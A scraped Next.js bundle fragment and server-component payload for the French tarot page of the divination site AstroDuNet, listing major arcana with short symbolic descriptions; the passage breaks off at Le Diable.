2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]),b=[{href:"/",label:"Accueil",icon:(0,n.jsx)(p,{size:18})},{href:"/oracle-de-belline",label:"Oracle de Belline",icon:(0,n.jsx)(g,{size:18})},{href:"/tarot-de-marseille",label:"Tarot",icon:(0,n.jsx)(y,{size:18})},{href:"/horoscope",label:"Horoscope",icon:(0,n.jsx)(m,{size:18})}];function v(){let[e,t]=(0,l.useState)(!1);return(0,n.jsxs)("nav",{className:"w-full",children:[(0,n.jsx)("ul",{className:"hidden md:flex gap-2",children:b.map(e=>{let{href:t,label:r,icon:l}=e;return(0,n.jsx)("li",{children:(0,n.jsxs)(a.default,{href:t,className:"flex items-center gap-2 px-4 py-2 rounded-full  text-rose-600 dark:text-rose-100 font-medium  hover:bg-rose-100 dark:hover:bg-gray-800  hover:text-rose-700 dark:hover:text-amber-200  transition duration-150 whitespace-nowrap",children:[l,(0,n.jsx)("span",{className:"hidden sm:inline",children:r})]})},t)})}),(0,n.jsx)("div",{className:"md:hidden flex justify-end",children:(0,n.jsx)("button",{onClick:()=>t(!0),className:"text-rose-600 text-2xl","aria-label":"Ouvrir le menu",children:"☰"})}),e&&(0,n.jsx)("div",{className:"fixed inset-0 z-50 bg-black/60 flex",onClick:()=>t(!1),children:(0,n.jsxs)("div",{className:"bg-rose-50 dark:bg-gray-900 w-64 h-full p-6 shadow-lg",onClick:e=>e.stopPropagation(),children:[(0,n.jsx)("button",{className:"text-rose-600 text-3xl mb-6 float-right",onClick:()=>t(!1),"aria-label":"Fermer le menu",children:"\xd7"}),(0,n.jsx)("ul",{className:"flex flex-col gap-4 mt-8",children:b.map(e=>{let{href:r,label:l,icon:s}=e;return(0,n.jsx)("li",{children:(0,n.jsxs)(a.default,{href:r,className:"flex items-center gap-3 px-2 py-2 rounded-full text-rose-600 font-medium hover:bg-rose-100 hover:text-rose-700 transition",onClick:()=>t(!1),children:[s,l]})},r)})})]})})]})}},347:()=>{}},e=>{var t=t=>e(e.s=t);e.O(0,[690,839,441,517,358],()=>t(6647)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.astrodunet.com/tarot-de-marseille?_rsc=1gub7
body_size: 42684
content:
2:"$Sreact.fragment"
3:I[7782,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
4:I[8525,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
5:I[8965,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
6:I[2353,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
7:I[5244,[],""]
8:I[3866,[],""]
9:I[4839,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","656","static/chunks/app/tarot-de-marseille/page-3f682a3dc3c1e04e.js"],""]
a:I[7970,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","656","static/chunks/app/tarot-de-marseille/page-3f682a3dc3c1e04e.js"],"Image"]
b:I[6213,[],"OutletBoundary"]
d:I[6213,[],"MetadataBoundary"]
f:I[6213,[],"ViewportBoundary"]
11:I[4835,[],""]
1:HL["/_next/static/css/a2b9b4af244e2f74.css","style"]
0:{"P":null,"b":"v52Sbf9I58Ft8iyup9Ptc","p":"","c":["","tarot-de-marseille"],"i":false,"f":[[["",{"children":["tarot-de-marseille",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$2","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a2b9b4af244e2f74.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"fr","children":[["$","head",null,{"children":[["$","$L3",null,{"config":{"enabled":true,"ga4Id":"G-397996474","gaId":"G-KT5XQJMD7J"}}],["$","$L4",null,{"config":{"enabled":true,"clientId":"ca-pub-5363768963387963"}}],["$","$L5",null,{}]]}],["$","body",null,{"className":" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 ","children":[["$","header",null,{"className":"w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700","children":["$","div",null,{"className":"flex items-center px-4 md:px-12 py-2","children":[["$","div",null,{"className":"flex-1 flex justify-start","children":["$","div",null,{"className":"flex items-center gap-2 select-none","children":[["$","svg",null,{"width":"30","height":"30","viewBox":"0 0 32 32","fill":"none","children":[["$","polygon",null,{"points":"16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12","className":"fill-amber-300"}],["$","polygon",null,{"points":"16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11","className":"fill-amber-200"}]]}],["$","span",null,{"className":"font-extrabold text-xl md:text-2xl tracking-wide text-rose-600","children":"AstroDuNet"}]]}]}],["$","div",null,{"className":"flex-1 flex justify-center","children":["$","$L6",null,{}]}],["$","div",null,{"className":"flex-1 hidden md:block"}]]}]}],["$","main",null,{"className":"flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg","children":["$","div",null,{"className":"max-w-4xl mx-auto space-y-6","children":["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":"404"}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"notFoundStyles":[]}]}]}],["$","footer",null,{"className":"bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700","children":[["$","div",null,{"className":"max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2","children":[["$","div",null,{"className":"flex flex-col items-center md:items-start gap-1","children":[["$","span",null,{"className":"font-bold text-rose-600 dark:text-rose-200","children":"AstroDuNet"}],["$","span",null,{"children":"La divination pour tous"}]]}],["$","div",null,{"className":"flex gap-4 my-2","children":[["$","$L9",null,{"href":"/mentions-legales","className":"hover:underline","children":"Mentions lÃ©gales"}],["$","$L9",null,{"href":"/contact","className":"hover:underline","children":"Contact"}],["$","$L9",null,{"href":"/a-propos","className":"hover:underline","children":"Ã€ propos"}]]}]]}],["$","div",null,{"className":"text-center mt-4 text-xs opacity-80","children":["Â© ",2025," AstroDuNet. Site totalement gratuit."]}]]}]]}]]}]]}],{"children":["tarot-de-marseille",["$","$2","c",{"children":[null,["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children","tarot-de-marseille","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$2","c",{"children":[["$","article",null,{"className":"max-w-3xl mx-auto px-4 py-12 space-y-8","children":[["$","header",null,{"children":[["$","h1",null,{"className":"text-3xl font-bold text-gray-900 dark:text-rose-200","children":"Tarot de Marseille"}],["$","p",null,{"className":"mt-2 text-gray-700 dark:text-gray-300 text-lg","children":"Le tarot de Marseille est un outil divinatoire frÃ©quemment utilisÃ© par les praticiens de la voyance pour sa fiabilitÃ©. Cela est dÃ» essentiellement Ã  la simplicitÃ© (seulement 22 arcanes majeurs) de ce tarot ainsi qu'Ã  la fiabilitÃ© des tirages effectuÃ©s en ayant recours au tarot de Marseille."}]]}],["$","section",null,{"children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-rose-200 mb-4","children":"Le tirage en croix"}],["$","div",null,{"className":"flex flex-col md:flex-row items-center md:items-start gap-6 mb-4","children":[["$","$L9",null,{"href":"/tarot-de-marseille-en-croix","className":"block focus:outline-none focus-visible:ring-2 focus-visible:ring-fuchsia-500 rounded-lg","children":["$","$La",null,{"src":"/images/tirage-en-croix.png","alt":"Tirage en croix du Tarot de Marseille","width":1024,"height":1024,"className":"rounded-lg shadow-md flex-shrink-0 mx-auto md:mx-0 max-w-[320px] w-full h-auto transition-transform duration-200 hover:scale-105 cursor-pointer","priority":true}]}],["$","div",null,{"className":"flex-1","children":[["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed mb-4","children":"Le tirage en croix est le tirage le plus complet du tarot de Marseille. Il combine dans ses interprÃ©tations tout ce qui peut intÃ©resser le consultant. Non seulement il prÃ©voit les points positifs et les points nÃ©gatifs de la vie, mais aussi il annonce la situation actuelle et anticipe l'avenir de cette situation. Une carte de synthÃ¨se est Ã©galement tirÃ©e : elle propose une solution possible par rapport Ã  la question posÃ©e avant de commencer le tirage."}],["$","$L9",null,{"href":"/tarot-de-marseille-en-croix","className":"inline-block px-6 py-3 rounded-lg bg-fuchsia-600 text-white font-semibold shadow hover:bg-fuchsia-700 focus:outline-none focus-visible:ring-2 focus-visible:ring-fuchsia-500 transition","children":"DÃ©couvrir le tirage en croix"}]]}]]}]]}],["$","section",null,{"children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-rose-200 mb-4","children":"Tirages Ã  trois cartes"}],["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed mb-4","children":"Le tirage Ã  trois cartes, trÃ¨s apprÃ©ciÃ© en cabinet, est proposÃ© sur trois domaines : amour, argent, et travail. Cliquez ci-dessous pour commencer votre tirage gratuitement."}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-3 gap-6 items-center","children":[["$","$L9","amour",{"href":"/tarot-gratuit-amour","className":"block text-center px-4 py-6 bg-gradient-to-br from-white via-rose-50 to-purple-50 dark:from-gray-900 dark:via-indigo-950 dark:to-purple-950 rounded-2xl shadow hover:shadow-2xl transition group hover:scale-[1.03] duration-150","children":[["$","div",null,{"className":"flex justify-center mb-4","children":["$","$La",null,{"src":"/images/tarot-amour.png","alt":"Tirage Amour","width":256,"height":256,"className":"max-w-[180px] w-full h-auto object-contain drop-shadow-xl group-hover:scale-105 transition-transform duration-200 mx-auto","priority":true}]}],["$","h3",null,{"className":"text-lg font-semibold capitalize text-pink-600 dark:text-pink-400","children":"amour"}]]}],["$","$L9","argent",{"href":"/tarot-gratuit-argent","className":"block text-center px-4 py-6 bg-gradient-to-br from-white via-rose-50 to-purple-50 dark:from-gray-900 dark:via-indigo-950 dark:to-purple-950 rounded-2xl shadow hover:shadow-2xl transition group hover:scale-[1.03] duration-150","children":[["$","div",null,{"className":"flex justify-center mb-4","children":["$","$La",null,{"src":"/images/tarot-argent.png","alt":"Tirage Argent","width":256,"height":256,"className":"max-w-[180px] w-full h-auto object-contain drop-shadow-xl group-hover:scale-105 transition-transform duration-200 mx-auto","priority":true}]}],["$","h3",null,{"className":"text-lg font-semibold capitalize text-emerald-600 dark:text-emerald-400","children":"argent"}]]}],["$","$L9","travail",{"href":"/tarot-gratuit-travail","className":"block text-center px-4 py-6 bg-gradient-to-br from-white via-rose-50 to-purple-50 dark:from-gray-900 dark:via-indigo-950 dark:to-purple-950 rounded-2xl shadow hover:shadow-2xl transition group hover:scale-[1.03] duration-150","children":[["$","div",null,{"className":"flex justify-center mb-4","children":["$","$La",null,{"src":"/images/tarot-travail.png","alt":"Tirage Travail","width":256,"height":256,"className":"max-w-[180px] w-full h-auto object-contain drop-shadow-xl group-hover:scale-105 transition-transform duration-200 mx-auto","priority":true}]}],["$","h3",null,{"className":"text-lg font-semibold capitalize text-violet-600 dark:text-violet-400","children":"travail"}]]}]]}]]}],["$","section",null,{"className":"my-12","children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-rose-200 mb-6 text-center","children":"Les 22 arcanes majeurs du Tarot de Marseille"}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-6","children":[["$","article","Le Bateleur",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/bateleur.jpg","alt":"Arcane Le Bateleur","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"I"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Bateleur"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Bateleur est, sachez-le, le premier des vingt-deux arcanes majeurs du Tarot de Marseille. Il porte le chiffreâ€¯1. Il est la cause premiÃ¨re, le dÃ©part."}]]}],["$","article","La Papesse",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/papesse.jpg","alt":"Arcane La Papesse","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"II"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Papesse"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Papesse est le second arcane majeur du Tarot de Marseille. Elle porte donc un chiffre binaire. Avec elle nous entrons dans le monde de la matiÃ¨re, monde essentiellement fÃ©minin, oÃ¹ tout est cachÃ© et ne se rÃ©vÃ¨le que progressivement."}]]}],["$","article","Lâ€™ImpÃ©ratrice",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/imperatrice.jpg","alt":"Arcane Lâ€™ImpÃ©ratrice","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"III"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Lâ€™ImpÃ©ratrice"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"L'ImpÃ©ratrice est le troisiÃ¨me arcane du Tarot de Marseille et la seconde souveraine du jeu. Elle reprÃ©sente l'intellect et l'intelligence, les idÃ©es fÃ©condes, les rÃ©alisations, l'action."}]]}],["$","article","Lâ€™Empereur",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/empereur.jpg","alt":"Arcane Lâ€™Empereur","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"IV"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Lâ€™Empereur"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"L'Empereur est le quatriÃ¨me arcane du Tarot de Marseille. Il porte le nombre quatre qui symbolise le carrÃ©, soit le monde et les 4 Ã©lÃ©ments qui composent l'univers."}]]}],["$","article","Le Pape",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/pape.jpg","alt":"Arcane Le Pape","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"V"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Pape"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Pape est la cinquiÃ¨me lame du Tarot de Marseille. C'est l'homme bon, puissant et Ã©clairÃ©. C'est un homme accompli."}]]}],["$","article","Lâ€™Amoureux",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/amoureux.jpg","alt":"Arcane Lâ€™Amoureux","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"VI"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Lâ€™Amoureux"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"L'Amoureux est le sixiÃ¨me arcane du Tarot de Marseille. C'est la lame du choixâ€¯: l'amour ou la raison, le bien ou le mal."}]]}],["$","article","Le Chariot",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/chariot.jpg","alt":"Arcane Le Chariot","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"VII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Chariot"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Chariot est le septiÃ¨me arcane du Tarot de Marseille. Avec cette carte, c'est l'heure du triomphe qui sonne. Vous avez su triompher de vos Ã©preuves et trouver un Ã©quilibre entre l'obscuritÃ© et la lumiÃ¨re."}]]}],["$","article","La Justice",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/justice.jpg","alt":"Arcane La Justice","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"VIII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Justice"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Justice est le huitiÃ¨me arcane du Tarot de Marseille. Tenant une balance Ã  la main, elle nous rappelle que quoi que nous fassions, nos actes sont pris en compte et, un jour ou l'autre, nous aurons le retour bon ou mauvais suivant l'action que nous aurons entreprise auparavant."}]]}],["$","article","Lâ€™Hermite",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/ermite.jpg","alt":"Arcane Lâ€™Hermite","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"IX"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Lâ€™Hermite"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"L'Hermite est le neuviÃ¨me arcane du Tarot de Marseille. L'Hermite est un sage, un homme qui cherche et s'Ã©claire Ã  l'aide de sa propre lumiÃ¨re intÃ©rieure."}]]}],["$","article","La Roue de Fortune",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/roue_fortune.jpg","alt":"Arcane La Roue de Fortune","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"X"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Roue de Fortune"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Roue de Fortune est le dixiÃ¨me arcane majeur du Tarot de Marseille. Symbole solaire, c'est la roue des naissances et des morts successives Ã  travers le cosmos. C'est une lame qui nous emmÃ¨ne inexorablement vers notre destin."}]]}],["$","article","La Force",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/force.jpg","alt":"Arcane La Force","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XI"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Force"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Force est le onziÃ¨me arcane majeur du Tarot de Marseille. Cette lame reprÃ©sentÃ©e par une femme qui maÃ®trise sans effort un lion, nous rappelle que l'on peut maÃ®triser avec sa seule force intÃ©rieure les forces naturelles et instinctives."}]]}],["$","article","Le Pendu",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/pendu.jpg","alt":"Arcane Le Pendu","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Pendu"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Pendu est le douziÃ¨me arcane majeur du Tarot de Marseille. Avec cette lame nous entrons dans le monde de la spiritualitÃ©. Le monde Ã  l'envers. Symboliquement, notre homme est pendu par le pied gauche, la jambe droite repliÃ©e derriÃ¨re la jambe gauche."}]]}],["$","article","La Mort",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/la_mort.jpg","alt":"Arcane La Mort","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XIII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Mort"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Mort, appelÃ©e Ã©galement arcane sans nom, est le treiziÃ¨me carte du Tarot de Marseille. Elle ne symbolise pas la mort au sens physique du terme, mais plutÃ´t une transformation, une mÃ©tamorphose profonde de l'Ãªtre ou d'une situation."}]]}],["$","article","TempÃ©rance",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/temperance.jpg","alt":"Arcane TempÃ©rance","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XIV"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"TempÃ©rance"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La TempÃ©rance est le quatorziÃ¨me arcane majeur du Tarot de Marseille. La TempÃ©rance rÃ©conforte, assouplit et modÃ¨re les choses. Elle permet l'Ã©quilibre et la stabilitÃ©."}]]}],["$","article","Le Diable",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 